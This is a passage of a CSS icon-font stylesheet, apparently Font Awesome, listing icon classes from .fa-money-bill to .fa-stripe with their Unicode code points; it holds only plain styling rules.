 .fa-money-bill:before {
   content: "\f0d6"; }
 
 .fa-money-bill-alt:before {
   content: "\f3d1"; }
 
 .fa-money-bill-wave:before {
   content: "\f53a"; }
 
 .fa-money-bill-wave-alt:before {
   content: "\f53b"; }
 
 .fa-money-check:before {
   content: "\f53c"; }
 
 .fa-money-check-alt:before {
   content: "\f53d"; }
 
 .fa-money-check-edit:before {
   content: "\f872"; }
 
 .fa-money-check-edit-alt:before {
   content: "\f873"; }
 
 .fa-monitor-heart-rate:before {
   content: "\f611"; }
 
 .fa-monkey:before {
   content: "\f6fb"; }
 
 .fa-monument:before {
   content: "\f5a6"; }
 
 .fa-moon:before {
   content: "\f186"; }
 
 .fa-moon-cloud:before {
   content: "\f754"; }
 
 .fa-moon-stars:before {
   content: "\f755"; }
 
 .fa-mortar-pestle:before {
   content: "\f5a7"; }
 
 .fa-mosque:before {
   content: "\f678"; }
 
 .fa-motorcycle:before {
   content: "\f21c"; }
 
 .fa-mountain:before {
   content: "\f6fc"; }
 
 .fa-mountains:before {
   content: "\f6fd"; }
 
 .fa-mouse:before {
   content: "\f8cc"; }
 
 .fa-mouse-alt:before {
   content: "\f8cd"; }
 
 .fa-mouse-pointer:before {
   content: "\f245"; }
 
 .fa-mp3-player:before {
   content: "\f8ce"; }
 
 .fa-mug:before {
   content: "\f874"; }
 
 .fa-mug-hot:before {
   content: "\f7b6"; }
 
 .fa-mug-marshmallows:before {
   content: "\f7b7"; }
 
 .fa-mug-tea:before {
   content: "\f875"; }
 
 .fa-music:before {
   content: "\f001"; }
 
 .fa-music-alt:before {
   content: "\f8cf"; }
 
 .fa-music-alt-slash:before {
   content: "\f8d0"; }
 
 .fa-music-slash:before {
   content: "\f8d1"; }
 
 .fa-napster:before {
   content: "\f3d2"; }
 
 .fa-narwhal:before {
   content: "\f6fe"; }
 
 .fa-neos:before {
   content: "\f612"; }
 
 .fa-network-wired:before {
   content: "\f6ff"; }
 
 .fa-neuter:before {
   content: "\f22c"; }
 
 .fa-newspaper:before {
   content: "\f1ea"; }
 
 .fa-nimblr:before {
   content: "\f5a8"; }
 
 .fa-node:before {
   content: "\f419"; }
 
 .fa-node-js:before {
   content: "\f3d3"; }
 
 .fa-not-equal:before {
   content: "\f53e"; }
 
 .fa-notes-medical:before {
   content: "\f481"; }
 
 .fa-npm:before {
   content: "\f3d4"; }
 
 .fa-ns8:before {
   content: "\f3d5"; }
 
 .fa-nutritionix:before {
   content: "\f3d6"; }
 
 .fa-object-group:before {
   content: "\f247"; }
 
 .fa-object-ungroup:before {
   content: "\f248"; }
 
 .fa-octagon:before {
   content: "\f306"; }
 
 .fa-odnoklassniki:before {
   content: "\f263"; }
 
 .fa-odnoklassniki-square:before {
   content: "\f264"; }
 
 .fa-oil-can:before {
   content: "\f613"; }
 
 .fa-oil-temp:before {
   content: "\f614"; }
 
 .fa-old-republic:before {
   content: "\f510"; }
 
 .fa-om:before {
   content: "\f679"; }
 
 .fa-omega:before {
   content: "\f67a"; }
 
 .fa-opencart:before {
   content: "\f23d"; }
 
 .fa-openid:before {
   content: "\f19b"; }
 
 .fa-opera:before {
   content: "\f26a"; }
 
 .fa-optin-monster:before {
   content: "\f23c"; }
 
 .fa-orcid:before {
   content: "\f8d2"; }
 
 .fa-ornament:before {
   content: "\f7b8"; }
 
 .fa-osi:before {
   content: "\f41a"; }
 
 .fa-otter:before {
   content: "\f700"; }
 
 .fa-outdent:before {
   content: "\f03b"; }
 
 .fa-outlet:before {
   content: "\f91c"; }
 
 .fa-oven:before {
   content: "\f91d"; }
 
 .fa-overline:before {
   content: "\f876"; }
 
 .fa-page-break:before {
   content: "\f877"; }
 
 .fa-page4:before {
   content: "\f3d7"; }
 
 .fa-pagelines:before {
   content: "\f18c"; }
 
 .fa-pager:before {
   content: "\f815"; }
 
 .fa-paint-brush:before {
   content: "\f1fc"; }
 
 .fa-paint-brush-alt:before {
   content: "\f5a9"; }
 
 .fa-paint-roller:before {
   content: "\f5aa"; }
 
 .fa-palette:before {
   content: "\f53f"; }
 
 .fa-palfed:before {
   content: "\f3d8"; }
 
 .fa-pallet:before {
   content: "\f482"; }
 
 .fa-pallet-alt:before {
   content: "\f483"; }
 
 .fa-paper-plane:before {
   content: "\f1d8"; }
 
 .fa-paperclip:before {
   content: "\f0c6"; }
 
 .fa-parachute-box:before {
   content: "\f4cd"; }
 
 .fa-paragraph:before {
   content: "\f1dd"; }
 
 .fa-paragraph-rtl:before {
   content: "\f878"; }
 
 .fa-parking:before {
   content: "\f540"; }
 
 .fa-parking-circle:before {
   content: "\f615"; }
 
 .fa-parking-circle-slash:before {
   content: "\f616"; }
 
 .fa-parking-slash:before {
   content: "\f617"; }
 
 .fa-passport:before {
   content: "\f5ab"; }
 
 .fa-pastafarianism:before {
   content: "\f67b"; }
 
 .fa-paste:before {
   content: "\f0ea"; }
 
 .fa-patreon:before {
   content: "\f3d9"; }
 
 .fa-pause:before {
   content: "\f04c"; }
 
 .fa-pause-circle:before {
   content: "\f28b"; }
 
 .fa-paw:before {
   content: "\f1b0"; }
 
 .fa-paw-alt:before {
   content: "\f701"; }
 
 .fa-paw-claws:before {
   content: "\f702"; }
 
 .fa-paypal:before {
   content: "\f1ed"; }
 
 .fa-peace:before {
   content: "\f67c"; }
 
 .fa-pegasus:before {
   content: "\f703"; }
 
 .fa-pen:before {
   content: "\f304"; }
 
 .fa-pen-alt:before {
   content: "\f305"; }
 
 .fa-pen-fancy:before {
   content: "\f5ac"; }
 
 .fa-pen-nib:before {
   content: "\f5ad"; }
 
 .fa-pen-square:before {
   content: "\f14b"; }
 
 .fa-pencil:before {
   content: "\f040"; }
 
 .fa-pencil-alt:before {
   content: "\f303"; }
 
 .fa-pencil-paintbrush:before {
   content: "\f618"; }
 
 .fa-pencil-ruler:before {
   content: "\f5ae"; }
 
 .fa-pennant:before {
   content: "\f456"; }
 
 .fa-penny-arcade:before {
   content: "\f704"; }
 
 .fa-people-arrows:before {
   content: "\f968"; }
 
 .fa-people-carry:before {
   content: "\f4ce"; }
 
 .fa-pepper-hot:before {
   content: "\f816"; }
 
 .fa-percent:before {
   content: "\f295"; }
 
 .fa-percentage:before {
   content: "\f541"; }
 
 .fa-periscope:before {
   content: "\f3da"; }
 
 .fa-person-booth:before {
   content: "\f756"; }
 
 .fa-person-carry:before {
   content: "\f4cf"; }
 
 .fa-person-dolly:before {
   content: "\f4d0"; }
 
 .fa-person-dolly-empty:before {
   content: "\f4d1"; }
 
 .fa-person-sign:before {
   content: "\f757"; }
 
 .fa-phabricator:before {
   content: "\f3db"; }
 
 .fa-phoenix-framework:before {
   content: "\f3dc"; }
 
 .fa-phoenix-squadron:before {
   content: "\f511"; }
 
 .fa-phone:before {
   content: "\f095"; }
 
 .fa-phone-alt:before {
   content: "\f879"; }
 
 .fa-phone-laptop:before {
   content: "\f87a"; }
 
 .fa-phone-office:before {
   content: "\f67d"; }
 
 .fa-phone-plus:before {
   content: "\f4d2"; }
 
 .fa-phone-rotary:before {
   content: "\f8d3"; }
 
 .fa-phone-slash:before {
   content: "\f3dd"; }
 
 .fa-phone-square:before {
   content: "\f098"; }
 
 .fa-phone-square-alt:before {
   content: "\f87b"; }
 
 .fa-phone-volume:before {
   content: "\f2a0"; }
 
 .fa-photo-video:before {
   content: "\f87c"; }
 
 .fa-php:before {
   content: "\f457"; }
 
 .fa-pi:before {
   content: "\f67e"; }
 
 .fa-piano:before {
   content: "\f8d4"; }
 
 .fa-piano-keyboard:before {
   content: "\f8d5"; }
 
 .fa-pie:before {
   content: "\f705"; }
 
 .fa-pied-piper:before {
   content: "\f2ae"; }
 
 .fa-pied-piper-alt:before {
   content: "\f1a8"; }
 
 .fa-pied-piper-hat:before {
   content: "\f4e5"; }
 
 .fa-pied-piper-pp:before {
   content: "\f1a7"; }
 
 .fa-pied-piper-square:before {
   content: "\f91e"; }
 
 .fa-pig:before {
   content: "\f706"; }
 
 .fa-piggy-bank:before {
   content: "\f4d3"; }
 
 .fa-pills:before {
   content: "\f484"; }
 
 .fa-pinterest:before {
   content: "\f0d2"; }
 
 .fa-pinterest-p:before {
   content: "\f231"; }
 
 .fa-pinterest-square:before {
   content: "\f0d3"; }
 
 .fa-pizza:before {
   content: "\f817"; }
 
 .fa-pizza-slice:before {
   content: "\f818"; }
 
 .fa-place-of-worship:before {
   content: "\f67f"; }
 
 .fa-plane:before {
   content: "\f072"; }
 
 .fa-plane-alt:before {
   content: "\f3de"; }
 
 .fa-plane-arrival:before {
   content: "\f5af"; }
 
 .fa-plane-departure:before {
   content: "\f5b0"; }
 
 .fa-plane-slash:before {
   content: "\f969"; }
 
 .fa-planet-moon:before {
   content: "\f91f"; }
 
 .fa-planet-ringed:before {
   content: "\f920"; }
 
 .fa-play:before {
   content: "\f04b"; }
 
 .fa-play-circle:before {
   content: "\f144"; }
 
 .fa-playstation:before {
   content: "\f3df"; }
 
 .fa-plug:before {
   content: "\f1e6"; }
 
 .fa-plus:before {
   content: "\f067"; }
 
 .fa-plus-circle:before {
   content: "\f055"; }
 
 .fa-plus-hexagon:before {
   content: "\f300"; }
 
 .fa-plus-octagon:before {
   content: "\f301"; }
 
 .fa-plus-square:before {
   content: "\f0fe"; }
 
 .fa-podcast:before {
   content: "\f2ce"; }
 
 .fa-podium:before {
   content: "\f680"; }
 
 .fa-podium-star:before {
   content: "\f758"; }
 
 .fa-police-box:before {
   content: "\f921"; }
 
 .fa-poll:before {
   content: "\f681"; }
 
 .fa-poll-h:before {
   content: "\f682"; }
 
 .fa-poll-people:before {
   content: "\f759"; }
 
 .fa-poo:before {
   content: "\f2fe"; }
 
 .fa-poo-storm:before {
   content: "\f75a"; }
 
 .fa-poop:before {
   content: "\f619"; }
 
 .fa-popcorn:before {
   content: "\f819"; }
 
 .fa-portal-enter:before {
   content: "\f922"; }
 
 .fa-portal-exit:before {
   content: "\f923"; }
 
 .fa-portrait:before {
   content: "\f3e0"; }
 
 .fa-pound-sign:before {
   content: "\f154"; }
 
 .fa-power-off:before {
   content: "\f011"; }
 
 .fa-pray:before {
   content: "\f683"; }
 
 .fa-praying-hands:before {
   content: "\f684"; }
 
 .fa-prescription:before {
   content: "\f5b1"; }
 
 .fa-prescription-bottle:before {
   content: "\f485"; }
 
 .fa-prescription-bottle-alt:before {
   content: "\f486"; }
 
 .fa-presentation:before {
   content: "\f685"; }
 
 .fa-print:before {
   content: "\f02f"; }
 
 .fa-print-search:before {
   content: "\f81a"; }
 
 .fa-print-slash:before {
   content: "\f686"; }
 
 .fa-procedures:before {
   content: "\f487"; }
 
 .fa-product-hunt:before {
   content: "\f288"; }
 
 .fa-project-diagram:before {
   content: "\f542"; }
 
 .fa-projector:before {
   content: "\f8d6"; }
 
 .fa-pump-medical:before {
   content: "\f96a"; }
 
 .fa-pump-soap:before {
   content: "\f96b"; }
 
 .fa-pumpkin:before {
   content: "\f707"; }
 
 .fa-pushed:before {
   content: "\f3e1"; }
 
 .fa-puzzle-piece:before {
   content: "\f12e"; }
 
 .fa-python:before {
   content: "\f3e2"; }
 
 .fa-qq:before {
   content: "\f1d6"; }
 
 .fa-qrcode:before {
   content: "\f029"; }
 
 .fa-question:before {
   content: "\f128"; }
 
 .fa-question-circle:before {
   content: "\f059"; }
 
 .fa-question-square:before {
   content: "\f2fd"; }
 
 .fa-quidditch:before {
   content: "\f458"; }
 
 .fa-quinscape:before {
   content: "\f459"; }
 
 .fa-quora:before {
   content: "\f2c4"; }
 
 .fa-quote-left:before {
   content: "\f10d"; }
 
 .fa-quote-right:before {
   content: "\f10e"; }
 
 .fa-quran:before {
   content: "\f687"; }
 
 .fa-r-project:before {
   content: "\f4f7"; }
 
 .fa-rabbit:before {
   content: "\f708"; }
 
 .fa-rabbit-fast:before {
   content: "\f709"; }
 
 .fa-racquet:before {
   content: "\f45a"; }
 
 .fa-radar:before {
   content: "\f924"; }
 
 .fa-radiation:before {
   content: "\f7b9"; }
 
 .fa-radiation-alt:before {
   content: "\f7ba"; }
 
 .fa-radio:before {
   content: "\f8d7"; }
 
 .fa-radio-alt:before {
   content: "\f8d8"; }
 
 .fa-rainbow:before {
   content: "\f75b"; }
 
 .fa-raindrops:before {
   content: "\f75c"; }
 
 .fa-ram:before {
   content: "\f70a"; }
 
 .fa-ramp-loading:before {
   content: "\f4d4"; }
 
 .fa-random:before {
   content: "\f074"; }
 
 .fa-raspberry-pi:before {
   content: "\f7bb"; }
 
 .fa-ravelry:before {
   content: "\f2d9"; }
 
 .fa-raygun:before {
   content: "\f925"; }
 
 .fa-react:before {
   content: "\f41b"; }
 
 .fa-reacteurope:before {
   content: "\f75d"; }
 
 .fa-readme:before {
   content: "\f4d5"; }
 
 .fa-rebel:before {
   content: "\f1d0"; }
 
 .fa-receipt:before {
   content: "\f543"; }
 
 .fa-record-vinyl:before {
   content: "\f8d9"; }
 
 .fa-rectangle-landscape:before {
   content: "\f2fa"; }
 
 .fa-rectangle-portrait:before {
   content: "\f2fb"; }
 
 .fa-rectangle-wide:before {
   content: "\f2fc"; }
 
 .fa-recycle:before {
   content: "\f1b8"; }
 
 .fa-red-river:before {
   content: "\f3e3"; }
 
 .fa-reddit:before {
   content: "\f1a1"; }
 
 .fa-reddit-alien:before {
   content: "\f281"; }
 
 .fa-reddit-square:before {
   content: "\f1a2"; }
 
 .fa-redhat:before {
   content: "\f7bc"; }
 
 .fa-redo:before {
   content: "\f01e"; }
 
 .fa-redo-alt:before {
   content: "\f2f9"; }
 
 .fa-refrigerator:before {
   content: "\f926"; }
 
 .fa-registered:before {
   content: "\f25d"; }
 
 .fa-remove-format:before {
   content: "\f87d"; }
 
 .fa-renren:before {
   content: "\f18b"; }
 
 .fa-repeat:before {
   content: "\f363"; }
 
 .fa-repeat-1:before {
   content: "\f365"; }
 
 .fa-repeat-1-alt:before {
   content: "\f366"; }
 
 .fa-repeat-alt:before {
   content: "\f364"; }
 
 .fa-reply:before {
   content: "\f3e5"; }
 
 .fa-reply-all:before {
   content: "\f122"; }
 
 .fa-replyd:before {
   content: "\f3e6"; }
 
 .fa-republican:before {
   content: "\f75e"; }
 
 .fa-researchgate:before {
   content: "\f4f8"; }
 
 .fa-resolving:before {
   content: "\f3e7"; }
 
 .fa-restroom:before {
   content: "\f7bd"; }
 
 .fa-retweet:before {
   content: "\f079"; }
 
 .fa-retweet-alt:before {
   content: "\f361"; }
 
 .fa-rev:before {
   content: "\f5b2"; }
 
 .fa-ribbon:before {
   content: "\f4d6"; }
 
 .fa-ring:before {
   content: "\f70b"; }
 
 .fa-rings-wedding:before {
   content: "\f81b"; }
 
 .fa-road:before {
   content: "\f018"; }
 
 .fa-robot:before {
   content: "\f544"; }
 
 .fa-rocket:before {
   content: "\f135"; }
 
 .fa-rocket-launch:before {
   content: "\f927"; }
 
 .fa-rocketchat:before {
   content: "\f3e8"; }
 
 .fa-rockrms:before {
   content: "\f3e9"; }
 
 .fa-route:before {
   content: "\f4d7"; }
 
 .fa-route-highway:before {
   content: "\f61a"; }
 
 .fa-route-interstate:before {
   content: "\f61b"; }
 
 .fa-router:before {
   content: "\f8da"; }
 
 .fa-rss:before {
   content: "\f09e"; }
 
 .fa-rss-square:before {
   content: "\f143"; }
 
 .fa-ruble-sign:before {
   content: "\f158"; }
 
 .fa-ruler:before {
   content: "\f545"; }
 
 .fa-ruler-combined:before {
   content: "\f546"; }
 
 .fa-ruler-horizontal:before {
   content: "\f547"; }
 
 .fa-ruler-triangle:before {
   content: "\f61c"; }
 
 .fa-ruler-vertical:before {
   content: "\f548"; }
 
 .fa-running:before {
   content: "\f70c"; }
 
 .fa-rupee-sign:before {
   content: "\f156"; }
 
 .fa-rv:before {
   content: "\f7be"; }
 
 .fa-sack:before {
   content: "\f81c"; }
 
 .fa-sack-dollar:before {
   content: "\f81d"; }
 
 .fa-sad-cry:before {
   content: "\f5b3"; }
 
 .fa-sad-tear:before {
   content: "\f5b4"; }
 
 .fa-safari:before {
   content: "\f267"; }
 
 .fa-salad:before {
   content: "\f81e"; }
 
 .fa-salesforce:before {
   content: "\f83b"; }
 
 .fa-sandwich:before {
   content: "\f81f"; }
 
 .fa-sass:before {
   content: "\f41e"; }
 
 .fa-satellite:before {
   content: "\f7bf"; }
 
 .fa-satellite-dish:before {
   content: "\f7c0"; }
 
 .fa-sausage:before {
   content: "\f820"; }
 
 .fa-save:before {
   content: "\f0c7"; }
 
 .fa-sax-hot:before {
   content: "\f8db"; }
 
 .fa-saxophone:before {
   content: "\f8dc"; }
 
 .fa-scalpel:before {
   content: "\f61d"; }
 
 .fa-scalpel-path:before {
   content: "\f61e"; }
 
 .fa-scanner:before {
   content: "\f488"; }
 
 .fa-scanner-image:before {
   content: "\f8f3"; }
 
 .fa-scanner-keyboard:before {
   content: "\f489"; }
 
 .fa-scanner-touchscreen:before {
   content: "\f48a"; }
 
 .fa-scarecrow:before {
   content: "\f70d"; }
 
 .fa-scarf:before {
   content: "\f7c1"; }
 
 .fa-schlix:before {
   content: "\f3ea"; }
 
 .fa-school:before {
   content: "\f549"; }
 
 .fa-screwdriver:before {
   content: "\f54a"; }
 
 .fa-scribd:before {
   content: "\f28a"; }
 
 .fa-scroll:before {
   content: "\f70e"; }
 
 .fa-scroll-old:before {
   content: "\f70f"; }
 
 .fa-scrubber:before {
   content: "\f2f8"; }
 
 .fa-scythe:before {
   content: "\f710"; }
 
 .fa-sd-card:before {
   content: "\f7c2"; }
 
 .fa-search:before {
   content: "\f002"; }
 
 .fa-search-dollar:before {
   content: "\f688"; }
 
 .fa-search-location:before {
   content: "\f689"; }
 
 .fa-search-minus:before {
   content: "\f010"; }
 
 .fa-search-plus:before {
   content: "\f00e"; }
 
 .fa-searchengin:before {
   content: "\f3eb"; }
 
 .fa-seedling:before {
   content: "\f4d8"; }
 
 .fa-sellcast:before {
   content: "\f2da"; }
 
 .fa-sellsy:before {
   content: "\f213"; }
 
 .fa-send-back:before {
   content: "\f87e"; }
 
 .fa-send-backward:before {
   content: "\f87f"; }
 
 .fa-sensor:before {
   content: "\f928"; }
 
 .fa-sensor-alert:before {
   content: "\f929"; }
 
 .fa-sensor-fire:before {
   content: "\f92a"; }
 
 .fa-sensor-on:before {
   content: "\f92b"; }
 
 .fa-sensor-smoke:before {
   content: "\f92c"; }
 
 .fa-server:before {
   content: "\f233"; }
 
 .fa-servicestack:before {
   content: "\f3ec"; }
 
 .fa-shapes:before {
   content: "\f61f"; }
 
 .fa-share:before {
   content: "\f064"; }
 
 .fa-share-all:before {
   content: "\f367"; }
 
 .fa-share-alt:before {
   content: "\f1e0"; }
 
 .fa-share-alt-square:before {
   content: "\f1e1"; }
 
 .fa-share-square:before {
   content: "\f14d"; }
 
 .fa-sheep:before {
   content: "\f711"; }
 
 .fa-shekel-sign:before {
   content: "\f20b"; }
 
 .fa-shield:before {
   content: "\f132"; }
 
 .fa-shield-alt:before {
   content: "\f3ed"; }
 
 .fa-shield-check:before {
   content: "\f2f7"; }
 
 .fa-shield-cross:before {
   content: "\f712"; }
 
 .fa-shield-virus:before {
   content: "\f96c"; }
 
 .fa-ship:before {
   content: "\f21a"; }
 
 .fa-shipping-fast:before {
   content: "\f48b"; }
 
 .fa-shipping-timed:before {
   content: "\f48c"; }
 
 .fa-shirtsinbulk:before {
   content: "\f214"; }
 
 .fa-shish-kebab:before {
   content: "\f821"; }
 
 .fa-shoe-prints:before {
   content: "\f54b"; }
 
 .fa-shopify:before {
   content: "\f957"; }
 
 .fa-shopping-bag:before {
   content: "\f290"; }
 
 .fa-shopping-basket:before {
   content: "\f291"; }
 
 .fa-shopping-cart:before {
   content: "\f07a"; }
 
 .fa-shopware:before {
   content: "\f5b5"; }
 
 .fa-shovel:before {
   content: "\f713"; }
 
 .fa-shovel-snow:before {
   content: "\f7c3"; }
 
 .fa-shower:before {
   content: "\f2cc"; }
 
 .fa-shredder:before {
   content: "\f68a"; }
 
 .fa-shuttle-van:before {
   content: "\f5b6"; }
 
 .fa-shuttlecock:before {
   content: "\f45b"; }
 
 .fa-sickle:before {
   content: "\f822"; }
 
 .fa-sigma:before {
   content: "\f68b"; }
 
 .fa-sign:before {
   content: "\f4d9"; }
 
 .fa-sign-in:before {
   content: "\f090"; }
 
 .fa-sign-in-alt:before {
   content: "\f2f6"; }
 
 .fa-sign-language:before {
   content: "\f2a7"; }
 
 .fa-sign-out:before {
   content: "\f08b"; }
 
 .fa-sign-out-alt:before {
   content: "\f2f5"; }
 
 .fa-signal:before {
   content: "\f012"; }
 
 .fa-signal-1:before {
   content: "\f68c"; }
 
 .fa-signal-2:before {
   content: "\f68d"; }
 
 .fa-signal-3:before {
   content: "\f68e"; }
 
 .fa-signal-4:before {
   content: "\f68f"; }
 
 .fa-signal-alt:before {
   content: "\f690"; }
 
 .fa-signal-alt-1:before {
   content: "\f691"; }
 
 .fa-signal-alt-2:before {
   content: "\f692"; }
 
 .fa-signal-alt-3:before {
   content: "\f693"; }
 
 .fa-signal-alt-slash:before {
   content: "\f694"; }
 
 .fa-signal-slash:before {
   content: "\f695"; }
 
 .fa-signal-stream:before {
   content: "\f8dd"; }
 
 .fa-signature:before {
   content: "\f5b7"; }
 
 .fa-sim-card:before {
   content: "\f7c4"; }
 
 .fa-simplybuilt:before {
   content: "\f215"; }
 
 .fa-sink:before {
   content: "\f96d"; }
 
 .fa-siren:before {
   content: "\f92d"; }
 
 .fa-siren-on:before {
   content: "\f92e"; }
 
 .fa-sistrix:before {
   content: "\f3ee"; }
 
 .fa-sitemap:before {
   content: "\f0e8"; }
 
 .fa-sith:before {
   content: "\f512"; }
 
 .fa-skating:before {
   content: "\f7c5"; }
 
 .fa-skeleton:before {
   content: "\f620"; }
 
 .fa-sketch:before {
   content: "\f7c6"; }
 
 .fa-ski-jump:before {
   content: "\f7c7"; }
 
 .fa-ski-lift:before {
   content: "\f7c8"; }
 
 .fa-skiing:before {
   content: "\f7c9"; }
 
 .fa-skiing-nordic:before {
   content: "\f7ca"; }
 
 .fa-skull:before {
   content: "\f54c"; }
 
 .fa-skull-cow:before {
   content: "\f8de"; }
 
 .fa-skull-crossbones:before {
   content: "\f714"; }
 
 .fa-skyatlas:before {
   content: "\f216"; }
 
 .fa-skype:before {
   content: "\f17e"; }
 
 .fa-slack:before {
   content: "\f198"; }
 
 .fa-slack-hash:before {
   content: "\f3ef"; }
 
 .fa-slash:before {
   content: "\f715"; }
 
 .fa-sledding:before {
   content: "\f7cb"; }
 
 .fa-sleigh:before {
   content: "\f7cc"; }
 
 .fa-sliders-h:before {
   content: "\f1de"; }
 
 .fa-sliders-h-square:before {
   content: "\f3f0"; }
 
 .fa-sliders-v:before {
   content: "\f3f1"; }
 
 .fa-sliders-v-square:before {
   content: "\f3f2"; }
 
 .fa-slideshare:before {
   content: "\f1e7"; }
 
 .fa-smile:before {
   content: "\f118"; }
 
 .fa-smile-beam:before {
   content: "\f5b8"; }
 
 .fa-smile-plus:before {
   content: "\f5b9"; }
 
 .fa-smile-wink:before {
   content: "\f4da"; }
 
 .fa-smog:before {
   content: "\f75f"; }
 
 .fa-smoke:before {
   content: "\f760"; }
 
 .fa-smoking:before {
   content: "\f48d"; }
 
 .fa-smoking-ban:before {
   content: "\f54d"; }
 
 .fa-sms:before {
   content: "\f7cd"; }
 
 .fa-snake:before {
   content: "\f716"; }
 
 .fa-snapchat:before {
   content: "\f2ab"; }
 
 .fa-snapchat-ghost:before {
   content: "\f2ac"; }
 
 .fa-snapchat-square:before {
   content: "\f2ad"; }
 
 .fa-snooze:before {
   content: "\f880"; }
 
 .fa-snow-blowing:before {
   content: "\f761"; }
 
 .fa-snowboarding:before {
   content: "\f7ce"; }
 
 .fa-snowflake:before {
   content: "\f2dc"; }
 
 .fa-snowflakes:before {
   content: "\f7cf"; }
 
 .fa-snowman:before {
   content: "\f7d0"; }
 
 .fa-snowmobile:before {
   content: "\f7d1"; }
 
 .fa-snowplow:before {
   content: "\f7d2"; }
 
 .fa-soap:before {
   content: "\f96e"; }
 
 .fa-socks:before {
   content: "\f696"; }
 
 .fa-solar-panel:before {
   content: "\f5ba"; }
 
 .fa-solar-system:before {
   content: "\f92f"; }
 
 .fa-sort:before {
   content: "\f0dc"; }
 
 .fa-sort-alpha-down:before {
   content: "\f15d"; }
 
 .fa-sort-alpha-down-alt:before {
   content: "\f881"; }
 
 .fa-sort-alpha-up:before {
   content: "\f15e"; }
 
 .fa-sort-alpha-up-alt:before {
   content: "\f882"; }
 
 .fa-sort-alt:before {
   content: "\f883"; }
 
 .fa-sort-amount-down:before {
   content: "\f160"; }
 
 .fa-sort-amount-down-alt:before {
   content: "\f884"; }
 
 .fa-sort-amount-up:before {
   content: "\f161"; }
 
 .fa-sort-amount-up-alt:before {
   content: "\f885"; }
 
 .fa-sort-circle:before {
   content: "\f930"; }
 
 .fa-sort-circle-down:before {
   content: "\f931"; }
 
 .fa-sort-circle-up:before {
   content: "\f932"; }
 
 .fa-sort-down:before {
   content: "\f0dd"; }
 
 .fa-sort-numeric-down:before {
   content: "\f162"; }
 
 .fa-sort-numeric-down-alt:before {
   content: "\f886"; }
 
 .fa-sort-numeric-up:before {
   content: "\f163"; }
 
 .fa-sort-numeric-up-alt:before {
   content: "\f887"; }
 
 .fa-sort-shapes-down:before {
   content: "\f888"; }
 
 .fa-sort-shapes-down-alt:before {
   content: "\f889"; }
 
 .fa-sort-shapes-up:before {
   content: "\f88a"; }
 
 .fa-sort-shapes-up-alt:before {
   content: "\f88b"; }
 
 .fa-sort-size-down:before {
   content: "\f88c"; }
 
 .fa-sort-size-down-alt:before {
   content: "\f88d"; }
 
 .fa-sort-size-up:before {
   content: "\f88e"; }
 
 .fa-sort-size-up-alt:before {
   content: "\f88f"; }
 
 .fa-sort-up:before {
   content: "\f0de"; }
 
 .fa-soundcloud:before {
   content: "\f1be"; }
 
 .fa-soup:before {
   content: "\f823"; }
 
 .fa-sourcetree:before {
   content: "\f7d3"; }
 
 .fa-spa:before {
   content: "\f5bb"; }
 
 .fa-space-shuttle:before {
   content: "\f197"; }
 
 .fa-space-station-moon:before {
   content: "\f933"; }
 
 .fa-space-station-moon-alt:before {
   content: "\f934"; }
 
 .fa-spade:before {
   content: "\f2f4"; }
 
 .fa-sparkles:before {
   content: "\f890"; }
 
 .fa-speakap:before {
   content: "\f3f3"; }
 
 .fa-speaker:before {
   content: "\f8df"; }
 
 .fa-speaker-deck:before {
   content: "\f83c"; }
 
 .fa-speakers:before {
   content: "\f8e0"; }
 
 .fa-spell-check:before {
   content: "\f891"; }
 
 .fa-spider:before {
   content: "\f717"; }
 
 .fa-spider-black-widow:before {
   content: "\f718"; }
 
 .fa-spider-web:before {
   content: "\f719"; }
 
 .fa-spinner:before {
   content: "\f110"; }
 
 .fa-spinner-third:before {
   content: "\f3f4"; }
 
 .fa-splotch:before {
   content: "\f5bc"; }
 
 .fa-spotify:before {
   content: "\f1bc"; }
 
 .fa-spray-can:before {
   content: "\f5bd"; }
 
 .fa-sprinkler:before {
   content: "\f935"; }
 
 .fa-square:before {
   content: "\f0c8"; }
 
 .fa-square-full:before {
   content: "\f45c"; }
 
 .fa-square-root:before {
   content: "\f697"; }
 
 .fa-square-root-alt:before {
   content: "\f698"; }
 
 .fa-squarespace:before {
   content: "\f5be"; }
 
 .fa-squirrel:before {
   content: "\f71a"; }
 
 .fa-stack-exchange:before {
   content: "\f18d"; }
 
 .fa-stack-overflow:before {
   content: "\f16c"; }
 
 .fa-stackpath:before {
   content: "\f842"; }
 
 .fa-staff:before {
   content: "\f71b"; }
 
 .fa-stamp:before {
   content: "\f5bf"; }
 
 .fa-star:before {
   content: "\f005"; }
 
 .fa-star-and-crescent:before {
   content: "\f699"; }
 
 .fa-star-christmas:before {
   content: "\f7d4"; }
 
 .fa-star-exclamation:before {
   content: "\f2f3"; }
 
 .fa-star-half:before {
   content: "\f089"; }
 
 .fa-star-half-alt:before {
   content: "\f5c0"; }
 
 .fa-star-of-david:before {
   content: "\f69a"; }
 
 .fa-star-of-life:before {
   content: "\f621"; }
 
 .fa-star-shooting:before {
   content: "\f936"; }
 
 .fa-starfighter:before {
   content: "\f937"; }
 
 .fa-starfighter-alt:before {
   content: "\f938"; }
 
 .fa-stars:before {
   content: "\f762"; }
 
 .fa-starship:before {
   content: "\f939"; }
 
 .fa-starship-freighter:before {
   content: "\f93a"; }
 
 .fa-staylinked:before {
   content: "\f3f5"; }
 
 .fa-steak:before {
   content: "\f824"; }
 
 .fa-steam:before {
   content: "\f1b6"; }
 
 .fa-steam-square:before {
   content: "\f1b7"; }
 
 .fa-steam-symbol:before {
   content: "\f3f6"; }
 
 .fa-steering-wheel:before {
   content: "\f622"; }
 
 .fa-step-backward:before {
   content: "\f048"; }
 
 .fa-step-forward:before {
   content: "\f051"; }
 
 .fa-stethoscope:before {
   content: "\f0f1"; }
 
 .fa-sticker-mule:before {
   content: "\f3f7"; }
 
 .fa-sticky-note:before {
   content: "\f249"; }
 
 .fa-stocking:before {
   content: "\f7d5"; }
 
 .fa-stomach:before {
   content: "\f623"; }
 
 .fa-stop:before {
   content: "\f04d"; }
 
 .fa-stop-circle:before {
   content: "\f28d"; }
 
 .fa-stopwatch:before {
   content: "\f2f2"; }
 
 .fa-stopwatch-20:before {
   content: "\f96f"; }
 
 .fa-store:before {
   content: "\f54e"; }
 
 .fa-store-alt:before {
   content: "\f54f"; }
 
 .fa-store-alt-slash:before {
   content: "\f970"; }
 
 .fa-store-slash:before {
   content: "\f971"; }
 
 .fa-strava:before {
   content: "\f428"; }
 
 .fa-stream:before {
   content: "\f550"; }
 
 .fa-street-view:before {
   content: "\f21d"; }
 
 .fa-stretcher:before {
   content: "\f825"; }
 
 .fa-strikethrough:before {
   content: "\f0cc"; }
 
 .fa-stripe:before {
